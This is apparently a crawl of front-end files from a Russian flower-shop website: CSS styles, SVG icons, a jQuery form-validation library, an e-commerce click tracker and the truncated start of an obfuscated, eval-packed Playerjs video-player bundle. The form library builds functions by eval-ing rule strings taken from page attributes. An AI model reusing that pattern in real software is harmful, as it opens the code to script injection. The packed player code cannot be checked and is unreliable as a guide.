    line-height: 30px;
    text-transform: none;
    font-size: 15px;
    margin-top: 15px;
    opacity: 0;
    position: relative;
}
.main_links_add-button a {
    color: white;
    background-color: none;
    line-height: 30px;
}
.main_links_container-chars {
    width: 100%;
    opacity: 0;
    position: relative;
}
.main_links .main-links__a {
    color: black;
    text-align: center;
}
.main_links .main-links__a:hover {
    text-decoration: none;
}
.item_adaptive_title.chars {
    text-align: left;
    z-index: 4;
    padding-left: 10px;
    position: relative;
    display: block;
    width: 100%;
    padding-right: 4px;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 12px;
    line-height: 20px;
    color: var(--color-text);
    font-weight: 400;
    text-transform: none;
    font-size: 14px;
    color: var(--color-text);
    text-decoration: none;
    font-family: Roboto, Arial, sans-serif !important;
    font-family: var(--ff-item-title);
    transition: 0.3s;
    padding-top: 7px;
    background-color: white;
}
.item_adaptive_title.chars:last-child {
    margin-top: 0px;
    padding-bottom: 15px;
    text-align: center;
    opacity: 5;
    line-height: 30px!;
}
.item_adaptive_title.chars:first-child {
    font-weight: bold;
    text-align: center;
}

/*  */
@media (min-width: 1025px) and (max-width: 1350px) {
    .add-text h1 {
        font-size: 30px;
    }
    
    .d {
        padding: 0 15px;
    }
    
    .catalog_content_wrap {
        grid-template-columns: 200px minmax(0, 1fr);
    }
    
    ul#vertical-multilevel-menu,
    #vertical-multilevel-menu ul {
        width: 100%;
    }
    
    .subcategories.m2_mb {
        max-width: 200px;
        overflow: hidden;
    }
    
    .sort {
        font-size: 10px;
    }
    
    .select,
    .dadata_wrap {
        font-size: 10px;
        white-space: nowrap;
    }
    
    .price__slider-wr {
        width: 140px;
    }
    
    .sort.dn-pad-pro {
        justify-content: space-between;
        width: 700px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .filter__btn-open,
    .btn-clear {
        height: 29px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 5px 10px;
    }
    
    .tabs_main_content {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .tabs_main_content h2 {
        max-width: 100%;
        padding-left: 0px;
    }
    
    .tabs_main_content .b.pt {
        max-width: 100%;
        box-sizing: border-box;
    }
    
    .tabs_main_content .b.pt .d {
        padding: 15px;
    }
    
    .tabs_main_content .b.pt .cont {
        width: 100% !important;
    }
    
    .tabs_main_content .b.pt .d.d_popular {
        margin-left: 0px !important;
        padding: 0 15px !important;
    }
    
    h2.main_akcii_h2 {
        padding: 0px !important;
    }
    
    .main_links .main_links_container {
        width: calc(33% - 20px);
    }
    
    .main_links {
        width: calc(100% - 250px);
        margin-left: auto;
    }
    
    .cont-reviews-slider {
        max-width: calc(100% - 250px) !important;
        width: calc(100% - 250px) !important;
        margin-left: auto !important;
    }
    
    .main_cont_block {
        width: calc(100% - 230px) !important;
    }
    
    .catalog-form-right {
        grid-template-columns: 200px minmax(0, 1fr);
    }
}
@media (min-width: 768px) and (max-width: 1024px) {
    .add-text h1 {
        font-size: 30px;
    }
}
.add-text h3 {
    font-size: 16px;
    margin: 0px;
}
.advantages-block__inner {
    border-radius: 15px;
}
div#main-page-slider .owl-nav {
    position: absolute;
    top: calc(50% - 20px);
    z-index: 2;
    width: 100%;
    padding: 0 7px;
    display: flex;
    justify-content: space-between;
    height: 20px;
    margin-top: 0px;
}
div#main-page-slider .owl-nav .arrow {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}
div#main-page-slider .owl-nav button {
    margin: 0px;
}
.custom_payments-wr {
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
}
.custom_payments {
    width: 100%;
}
.custom_payments-item {
    width: 25%;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: fit-content;
    max-height: 150px;
}
.custom_payments-item img {
    width: 100%;
    height: auto;
    max-width: 100% !important;
}
@media (max-width: 1200px) {
    .custom_payments-item {
        max-height: 100px;
    }
}
@media (max-width: 768px) {
    .custom_payments-item {
        max-height: 0px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/minus.svg
body_size: 43
content:
<svg width="16" height="1" viewBox="0 0 16 1" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="0.5" x2="16" y2="0.5" stroke="#292929"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/form.js
body_size: 4496
content:
(function($) {
  var F;
  $.fn.FORM = function(method) {
    var f;
    if (F[method]) {
      return F[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === "object" || !method) {
      return F.init.apply(this, arguments);
    } else {
      f = $(this).data('form');
      if (f === void 0) {
        f = new Form(this);
      }
      if (f[method] !== void 0) {
        return f[method].apply(f, Array.prototype.slice.call(arguments, 1));
      } else {
        return $.error('Метод с именем ' + method + ' не существует для jQuery.FORM');
      }
    }
  };
  return F = {
    init: function(data = {}) {
      var $t, f;
      $t = $(this);
      if ($t.length === 1) {
        return new Form(this, data);
      } else {
        f = [];
        $(this).each(function() {
          return f.push(new Form(this, data));
        });
        return f;
      }
    },
    setPrepareValidate: function(cb) {
      return Form.globalPrepareValidate = cb;
    },
    setGlobalGood: function(cb) {
      return Form.globalGood = cb;
    },
    setGlobalBad: function(cb) {
      return Form.globalBad = cb;
    },
    setGlobalJSON: function(cb) {
      return Form.globalJSON = cb;
    },
    setGlobalOptions: function(o) {
      return Form.globalOptions = o;
    }
  };
})(jQuery);

var Form;

Form = (function() {
  class Form {
    constructor(container, init_data1) {
      this.container = container;
      this.init_data = init_data1;
      this.container = $(this.container);
      if (this.isInited()) {
        return;
      }
      this.container.on('destroyed', this.destroy.bind(this));
      this.init(this.init_data);
    }

    init(data = {}) {
      var c, ref, ref1;
      this.container.data('form_inited', true);
      this.container.data('form', this);
      if (this.inputActionWithParent == null) {
        this.inputActionWithParent = (ref = data.inputActionWithParent) != null ? ref : (c = (ref1 = Form.globalOptions.inputActionWithParent) != null ? ref1 : false);
      }
      this.initInputs(data != null ? data.inputs : void 0);
      this.checkRules();
      return this.initActions();
    }

    isInited() {
      return this.container.data('form_inited') === true;
    }

    destroy() {
      var i, j, len, ref, results;
      ref = this.getInputs();
      //console.log 'FORM destroy'
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(i.form = null);
      }
      return results;
    }

    initActions() {
      var $i, a, i, j, len, results;
      a = this.getInputs();
      results = [];
      for (j = 0, len = a.length; j < len; j++) {
        $i = a[j];
        if ($i.rules === null) {
          continue;
        }
        results.push((function() {
          var k, len1, ref, results1;
          ref = $i.rules;
          results1 = [];
          for (k = 0, len1 = ref.length; k < len1; k++) {
            i = ref[k];
            switch (i[1]) {
              case FormRuleCommand.ON:
                switch (i[2]) {
                  case FormRuleOperator.CHANGE:
                    switch (i[3]) {
                      case FormRuleAction.FUNCTION:
                        results1.push(this.initActionOnChange($i, i));
                        break;
                      default:
                        results1.push(void 0);
                    }
                    break;
                  default:
                    results1.push(void 0);
                }
                break;
              default:
                results1.push(void 0);
            }
          }
          return results1;
        }).call(this));
      }
      return results;
    }

    initActionOnChange($i, i) {
      var n, name;
      n = this.getInputByName(i[0]);
      name = 'function' + (new Date()).getTime();
      eval("Form['" + name + "']=" + i[4]);
      console.log('$I', $i);
      n.$wrap.on('input:change', function() {
        return Form[name]($i, n.value());
      });
      return n.$wrap.on('destroyed', function() {
        if (Form[name] != null) {
          return delete Form[name];
        }
      });
    }

    validate(options = {}) {
      var i, j, len, o, r, ref, res;
      res = {
        bad: {},
        good: {},
        success: true
      };
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        r = i.validate();
        o = {
          input: i,
          result: r
        };
        if (options.prepare !== void 0) {
          if (typeof options.prepare === "function") {
            options.prepare(i, r);
          }
        } else {
          Form.globalPrepareValidate(i, r);
        }
        if (r.errors.length > 0) {
          res.bad[i.getName()] = o;
          res.success = false;
          if (options.bad !== void 0) {
            if (typeof options.bad === "function") {
              options.bad(i, r);
            }
          } else {
            Form.globalBad(i, r);
          }
        } else {
          res.good[i.getName()] = o;
          if (options.good !== void 0) {
            if (typeof options.good === "function") {
              options.good(i, r);
            }
          } else {
            Form.globalGood(i, r);
          }
        }
      }
      if (res.success) {
        if (typeof options.success === "function") {
          options.success(res);
        }
      } else {
        if (typeof options.fail === "function") {
          options.fail(res);
        }
      }
      return res;
    }

    getInputs(init_data = {}) {
      var res;
      res = [];
      $("[data-input]", this.container).each(function() {
        var i;
        i = Input.init($(this));
        if ((init_data != null ? init_data[i.getName()] : void 0) != null) {
          i.initData(init_data[i.getName()]);
        }
        return res.push(i);
      });
      return res;
    }

    json() {
      var i, j, len, name, ref, res;
      if (Form.globalJSON != null) {
        res = Form.globalJSON(this.container);
      } else {
        res = {};
        ref = this.getInputs();
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          name = i.getName();
          if (i.isCheckbox) {
            if (res[name] === void 0) {
              res[name] = i.value();
            } else {
              if (Array.isArray(res[name])) {
                res[name].push(i.value());
              } else {
                res[name] = [res[name], i.value()];
              }
            }
          } else if (i.isRadio) {
            if (i.checked()) {
              res[name] = i.value();
            }
          } else {
            res[name] = i.value();
          }
        }
      }
      return res;
    }

    // Иницилизация полей ввода
    initInputs(data = {}) {
      var i, j, len, ref, results;
      ref = this.getInputs(data);
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.$wrap.on('input:change', this.checkRules.bind(this));
        i.$wrap.on('input:show', this.recheckRules.bind(this));
        i.$wrap.on('input:hide', this.recheckRules.bind(this));
        results.push(i.form = this);
      }
      return results;
    }

    getInputByName(name) {
      var i, j, len, ref;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        if (i.getName() === name) {
          return i;
        }
      }
      return null;
    }

    // Проверка правил формы
    checkRules() {
      var data, i, j, len, ref;
      data = this.json();
      this.needRecheckRules = false;
      ref = this.getInputs();
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        i.checkRules(data);
      }
      if (this.needRecheckRules) {
        return this.checkRules();
      }
    }

    recheckRules() {
      return this.needRecheckRules = true;
    }

    // Функции для переопределения
    static globalBad(i, r) {}

    static globalGood(i, r) {}

  };

  Form.globalOptions = {};

  Form.globalJSON = null;

  return Form;

}).call(this);

var Input;

Input = (function() {
  class Input {
    static init($wrap, data = null) {
      var e, i, inp, type;
      $wrap = $($wrap);
      if ($wrap.data(Input._data_input) !== void 0) {
        if (data === null) {
          return $wrap.data(Input._data_input);
        } else {
          inp = $wrap.data(Input._data_input);
          inp.initData(data);
          return inp;
        }
      } else {
        if (data === null) {
          try {
            //console.log('TRY PARSE')
            data = JSON.parse($wrap.attr('data-init'));
          } catch (error) {
            //console.log('PARSED',data)  
            // $wrap.removeAttr('data-init')
            e = error;
            data = {};
          }
        }
        type = $wrap.attr('data-input');
        if (type !== void 0) {
          type = type.toLowerCase();
          type = type.substr(0, 1).toUpperCase() + type.substr(1);
          if (Input[type] !== void 0) {
            i = new Input[type]($wrap, data);
          } else {
            i = new Input($wrap, data);
          }
        } else {
          i = new Input($wrap, data);
        }
        return i;
      }
    }

    constructor($wrap1 = null, init_data = {}) {
      this.$wrap = $wrap1;
      this.init_data = init_data;
      if (this.$wrap !== null && this.$wrap.data(Input._data_input) !== void 0) {
        return;
      }
      this.initData(this.init_data);
    }

    initData(data = {}) {
      var ref, ref1, v;
      if ((v = data.validation) !== void 0) {
        this.isErrorWhenEmpty = (ref = v.notEmpty) != null ? ref : false;
        this.required = (ref1 = v.required) != null ? ref1 : false;
      }
      if (data.rules != null) {
        this.rules = data.rules;
      }
      if (this.$wrap === null) {
        this.$wrap = this.render();
      }
      this.initInput();
      return this.$wrap.data(Input._data_input, this);
    }

    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    triggerChange() {
      this.format();
      return this.$wrap.trigger('input:change');
    }

    format() {}

    value(x) {
      if (x !== void 0) {
        return this.$input.val(x);
      } else {
        return this.$input.val();
      }
    }

    getName() {
      var name;
      name = this.$wrap.attr('data-name');
      return name;
    }

    // РАБОТЫ С ПРАВИЛАМИ
    testRule(rule, data) {
      var name, need, ref, ref1, res, value;
      name = rule[0];
      // если такого поля ввода нет, то true ?
      if (data[name] === void 0) {
        return true;
      }
      value = data[rule[0]].toString();
      need = rule[2].toString();
      switch (rule[1]) {
        case '=':
          return value === need;
        case 'is':
        case 'not':
          switch (need) {
            case 'visible':
              res = (ref = this.form) != null ? ref.getInputByName(name).isVisible() : void 0;
              break;
            case 'checked':
              res = (ref1 = this.form) != null ? ref1.getInputByName(name).checked() : void 0;
          }
          if (rule[1] === 'is') {
            return res;
          } else {
            return !res;
          }
        default:
          return false;
      }
    }

    checkRule(rule, data) {
      var action, i, j, k, len, len1, ref, ref1, res;
      action = null;
      if (rule[FormRuleCommand.OR] !== void 0) {
        res = false;
        ref = rule[FormRuleCommand.OR];
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          res = res || this.testRule(i, data);
        }
        action = rule.action;
      } else if (rule[FormRuleCommand.AND] !== void 0) {
        res = true;
        ref1 = rule[FormRuleCommand.AND];
        for (k = 0, len1 = ref1.length; k < len1; k++) {
          i = ref1[k];
          res = res && this.testRule(i, data);
        }
        action = rule.action;
      } else {
        res = this.testRule(rule, data);
        action = rule[3];
      }
      if (action !== null) {
        switch (action) {
          case FormRuleAction.HIDE:
            if (res) {
              return this.hide();
            } else {
              return this.show();
            }
          case FormRuleAction.SHOW:
            if (res) {
              return this.show();
            } else {
              return this.hide();
            }
        }
      }
    }

    checkRules(data) {
      var i, j, len, ref, results;
      if (this.rules === null) {
        return;
      }
      ref = this.rules;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(this.checkRule(i, data));
      }
      return results;
    }

    // ACTIONS - действия с полями ввода
    isInputActionWithParent() {
      return this.form.inputActionWithParent;
    }

    hide() {
      if (this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().hide();
        } else {
          this.$wrap.hide();
        }
        return this.$wrap.trigger('input:hide');
      }
    }

    //console.log('i hide')
    show() {
      if (!this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().show();
        } else {
          this.$wrap.show();
        }
        return this.$wrap.trigger('input:show');
      }
    }

    //console.log('i show')

      // Отрисовка поля ввода
    attributesToString() {
      var a, i;
      a = [];
      for (i in this.attributes) {
        a.push(i + '="' + this.attributes[i] + '"');
      }
      return a.join(" ");
    }

    toString() {
      return '<input data-input="text" ' + this.attributesToString() + '/>';
    }

    render() {
      return this.$input = $(this.toString());
    }

    // STATUSES
    isVisible() {
      return this.$wrap.is(':visible');
    }

    checkErrors(res) {
      return res;
    }

    // VALIDATION
    validate() {
      var res;
      res = {
        errors: []
      };
      if (this.isEmpty()) {
        res.isEmpty = true;
        if (this.isErrorWhenEmpty || this.required) {
          res.errorEmptyText = InputError.errorEmptyText;
          res.errors.push(InputError.errorEmptyText);
        }
      } else {
        // Если поле ввода не пустое, то проверяем на ошибки
        res = this.checkErrors(res);
      }
      return res;
    }

    isEmpty() {
      return false;
    }

  };

  Input.prototype.errorEmptyText = 'Не должно быть пустым';

  Input.prototype.name = '';

  Input.prototype.isErrorWhenEmpty = false;

  Input.prototype.rules = null;

  Input.prototype.required = false;

  Input.prototype.isRadio = false;

  Input.prototype.isCheckbox = false;

  Input._data_input = '_data_input';

  return Input;

}).call(this);

var InputError;

InputError = (function() {
  class InputError {};

  InputError.errorEmptyText = 'Не должно быть пустым';

  InputError.errorEmailInvalid = 'Некорректный email';

  return InputError;

}).call(this);

var FormRuleAction, FormRuleCommand, FormRuleOperator;

FormRuleCommand = (function() {
  class FormRuleCommand {};

  FormRuleCommand.OR = 'or';

  FormRuleCommand.AND = 'and';

  FormRuleCommand.IN = 'in';

  FormRuleCommand.IS = 'is';

  FormRuleCommand.ON = 'on';

  return FormRuleCommand;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.EQUAL = '=';

  return FormRuleOperator;

}).call(this);

FormRuleAction = (function() {
  class FormRuleAction {};

  FormRuleAction.HIDE = 'hide';

  FormRuleAction.SHOW = 'show';

  FormRuleAction.FUNCTION = 'function';

  return FormRuleAction;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.CHANGE = 'change';

  return FormRuleOperator;

}).call(this);

Input.Text = class Text extends Input {
  constructor($inp = null, data = {}) {
    super($inp, data);
  }

  // VALIDATION
  isEmpty() {
    return $.trim(this.value()).length === 0;
  }

};

Input.Email = (function() {
  class Email extends Input.Text {
    testMail(x) {
      return this.mail.test(x);
    }

    checkErrors(res) {
      var value;
      //res = super()
      value = this.value();
      value = value.replace(/ /g, '');
      if (!this.testMail(value)) {
        res.isEmailInvalid = true;
        res.errorEmailInvalid = InputError.errorEmailInvalid;
        res.errors.push(InputError.errorEmailInvalid);
      }
      return res;
    }

  };

  // VALIDATION
  Email.prototype.mail = /^([A-Za-z0-9_-]+\.)*[A-Za-z0-9_-]+@[A-Za-z0-9_-]+(\.[A-Za-z0-9_-]+)*\.[A-Za-z]{2,6}$/;

  return Email;

}).call(this);

Input.Int = class Int extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseInt(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

};

Input.Hidden = class Hidden extends Input {};

Input.Select = class Select extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'SELECT') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("select:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === "";
  }

};

Input.Select_ajax = class Select_ajax extends Input.Select {
  // VALIDATION
  isEmpty() {
    var res;
    res = this.value() === null || this.value === void 0;
    return res;
  }

};

Input.Checkbox = (function() {
  class Checkbox extends Input {
    // VALIDATION
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=checkbox]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return 0;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  Checkbox.prototype.isCheckbox = true;

  return Checkbox;

}).call(this);

Input.Textarea = class Textarea extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'TEXTAREA') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("textarea:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Image = class Image extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Radio = (function() {
  class Radio extends Input {
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=radio]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return null;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  // VALIDATION
  Radio.prototype.isRadio = true;

  return Radio;

}).call(this);

Input.Date = class Date extends Input.Text {};

Input.Video = class Video extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Datetime = class Datetime extends Input.Text {
  value(x) {
    var val;
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      val = Date.parse(this.$input.val()) / 1000;
      if (isNaN(val)) {
        val = 0;
      }
      return val;
    }
  }

};

Input.Float = class Float extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

  value(x) {
    var val;
    if (x !== void 0) {
      val = x;
    } else {
      val = this.$input.val();
    }
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    this.$input.val(val);
    return val;
  }

};

Input.Tinymce = class Tinymce extends Input {
  getNodeId() {
    return this.$wrap.attr('data-input-tinymce');
  }

  value(x) {
    if (x !== void 0) {
      return tinymce.get(this.getNodeId()).setContent(x);
    } else {
      return tinymce.get(this.getNodeId()).getContent();
    }
  }

};


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/ym.js
body_size: 737
content:
function handleProductClick(event) {
    const target = event.target.closest('[data-product-click]');

    if (!target) return;

    const productData = {
        "ecommerce": {
            "currencyCode": "RUB",
            "click": {
                "products": [{
                    "id": target.dataset.productId,
                    "name": target.dataset.productName,
                    "price": parseFloat(target.dataset.productPrice),
                    "discount": parseFloat(target.dataset.productDiscount) || 0,
                    "brand": target.dataset.productBrand,
                    "category": target.dataset.productCategory,
                    "variant": target.dataset.productVariant || "",
                    "list": target.dataset.productList,
                    "position": parseInt(target.dataset.productPosition) || 1
                }]
            }
        }
    };
console.log(productData);
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(productData);

    if (target.href && target.tagName === 'A') {
        event.preventDefault();

        setTimeout(() => {
            window.location.href = target.href;
        }, 500);
    }
}

document.addEventListener('DOMContentLoaded', function() {
    document.addEventListener('click', handleProductClick);
    initExistingProductLinks();
});

function initExistingProductLinks() {
    const productLinks = document.querySelectorAll('[data-product-click]');
    productLinks.forEach(link => {
        link.removeEventListener('click', handleProductClick);
        link.addEventListener('click', handleProductClick);
    });
}

window.YMProductTracker = {
    initDynamicContent: function(container) {
        const scope = container || document;
        const newLinks = scope.querySelectorAll('[data-product-click]');

        newLinks.forEach(link => {
            if (!link._ymInitialized) {
                link.addEventListener('click', handleProductClick);
                link._ymInitialized = true;
            }
        });

        initExistingProductLinks();
    },

    trackProductClick: function(productData) {
        window.dataLayer = window.dataLayer || [];
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "click": {
                    "products": [productData]
                }
            }
        });
    }
};
// fetch('/load-more-products')
//     .then(response => response.text())
//     .then(html => {
//         document.querySelector('.product-list').insertAdjacentHTML('beforeend', html);
//         window.YMProductTracker.initDynamicContent();
//     });

--- FILE ---
content_type: image/svg+xml
request_url: https://flowelle.ru/local/templates/buket_v2/img/icons/arrow.select.svg
body_size: 200
content:
<svg width="9" height="6" viewBox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M8 0.592041L4 4.59204L0 0.592041" stroke="#292929" stroke-miterlimit="10"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="8.7" height="5.1" fill="white" transform="translate(0 0.592041)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/playerjs.js
body_size: 187963
content:
//	Playerjs.com 15.5.2
//	07.09.2021 14:36:36
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1W.6B){B 6B=[];B fT}if(1W[\'BU\']){1C(BU,1)};E w6(3p){B o={1A:J,kp:[],qH:[],hJ:\'GZ\',Hg:wX,Hf:wR,7D:\'15.5.2\',dT:[\'7C\',\'\'],hV:\'\',2a:J,7y:J,bc:J,Hb:J,dc:J,5C:J,8E:J,8K:J,u:\'#Ha#gW#Hd#GU#Gz#GB#gW#GC#Gy#Gt#gW#Gu#Gw#Gv#GF#gW#GP#GN#GH#gW#GK#I1#I4#Ie=\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Id}\',Gc:-1,uA:"vI",eH:"//vI.9J",6P:[],dt:H,pr:H,ga:J,ab:J,iu:[],Gb:J,di:\'//.9e//\',2o:[],7A:[],8w:[],3c:[],mh:[],bH:[],jj:0,pF:J,6h:J,1z:J,oO:J,9k:J,ni:\'<vN>\',g7:\'</vN>\',hS:1W.dp.W<2y&&1W.dp.18<2y,uG:[],G9:[],5u:{\'1F\':1,\'Ei\':1,\'Ee\':1,\'f8\':1,\'lL\':0},9n:[],oc:0,5l:J,7m:J,eF:J,kP:J,Gp:[],a8:J,bx:0,fU:J,ph:1T,hm:1T,p1:J,Dk:E(x){B a;L a},Li:0,pg:4J,59:J,cP:J,sS:1Q.sS,d:8T.uD,io:8T.uD,9t:8T.9t,lY:8T.9t.K("lY")==0,Le:{},tq:\'Ld-Bc.9J/Bc.js\',fd:["Dk","Ft"],4V:[],L8:[],L7:[],f5:1,j5:[],Ft:E(x){B a;L a},17:0,jc:0,4T:J,dk:-1,8Y:3,L6:0,rL:0,9D:0,3n:{x:1,y:1,x0:1,y0:1},aB:["et","eC","eE","fO","fG","g4","fS","aJ","bE","mi"],mN:["L9","La","Lc","Lb"],dS:0,Ll:0,rF:0,c7:0,xO:[],bN:[\'7l\',\'cv\',\'kq\',\'6Y\'],Lm:[],mY:H,qE:[],jR:0,ws:"w"+"s",l4:J,iZ:[J,J,J]};B e2={S:{w:20,h:20,1a:"-",Ly:"-",a:1,6N:-1,1r:"3L",1B:"",1F:1,fX:-1,az:0,2r:1,1p:"",1D:"",42:"Lz",eO:12,hR:0,1h:"Q",2O:"0 3 0 3",cl:"0 0 0 0",2t:1,ib:"0 0 0 0",LB:0,iB:1,bg:0,ml:0,FV:0,5Q:1,7L:-1,5y:"3E",8W:-1,e8:"0 0 0 0",uL:-1,vj:"3L",9S:-1,l9:-1,5z:"1I",43:"pV",2r:0,g1:"3E",fW:0.7,sc:0,sa:"3L",i9:"3 5 3 5",Ln:"0 0 0 0",Lq:1,sb:"lS-lO",se:11,sd:0,2I:"",A6:5,A7:0,3k:0,Lr:2,Ls:2,w7:0.2,wf:0,wh:0.1,dM:0,L5:"L4",KH:1,KJ:5,wj:"3E",vY:"3L",we:"3L",wz:1,F1:1,sk:1,7b:0,3m:0,dX:20,d2:"<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>",uO:1,n5:-1,iU:0,n9:1,tJ:-1,KM:0.1,dE:0,2L:"",Cr:0,C3:"pV",2Q:"",Dj:yx,Da:yx,EG:0,5c:0,5e:"3L",x6:0,wO:"3E",wG:9,uU:"0 0 10 0",uT:"0 0 0 0",xk:0}};E xL(){L H;o.xJ=H}E aF(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.6s(i,i+3)}s=KL(s2)}L s};E yT(){if(o.u!=\'\'){v=8V(v,4O.6m(de(o.u)))}if(3p.K("#"+v.9N)==0){3r{3p=4O.6m(o[o.fd[0]](3p))}2U(e){}}F{if(3p.K("#"+v.aQ)==0){3r{3p=4O.6m(o[o.fd[1]](3p))}2U(e){}}}}E 7h(x,y){}E lR(y,1b){}B uu=E(){B bj=1M("1Z");o.1J.1K(bj);O(bj,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':30,\'2v-1r\':v.A9,\'1u\':v.zg,\'2k\':\'1I\'});B x=1M("1Z");o.1J.1K(x);O(x,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'1r\':v.Aa,\'42-3y\':v.xr,\'2M\':(v.Ac+\'px \'+v.zJ+\'px\'),\'2k\':\'1I\'});G.9e=E(1D,n){x.1P=1D;6c(x);O(bj,{\'18\':x.2P,\'2k\':\'4t\'});bj.C.5a="KG";V(B i=0;i<x.dn(\'a\').R;i++){x.dn(\'a\')[i].C.1r=\'#dD\'}if(n){1C(G.lD,2y*n)}x.C.5a="Kz"};G.lD=E(){2Y(x);2Y(bj)}};2l(E(w,i,s,e){B 9v=0;B 8e=0;B fk=0;B db=[];B cm=[];mx(H){if(9v<5)cm.2H(w.6e(9v));F if(9v<w.R)db.2H(w.6e(9v));9v++;if(8e<5)cm.2H(i.6e(8e));F if(8e<i.R)db.2H(i.6e(8e));8e++;if(fk<5)cm.2H(s.6e(fk));F if(fk<s.R)db.2H(s.6e(fk));fk++;if(w.R+i.R+s.R+e.R==db.R+cm.R+e.R)1g}B yS=db.kW(\'\');B yq=cm.kW(\'\');8e=0;B tW=[];V(9v=0;9v<db.R;9v+=2){B tY=-1;if(yq.9Q(8e)%2)tY=1;tW.2H(7e.ro(2D(yS.1n(9v,2),36)-tY));8e++;if(8e>=cm.R)8e=0}L tW.kW(\'\')}(\'Ky\',\'KB\',\'KC\',\'KE\'));B 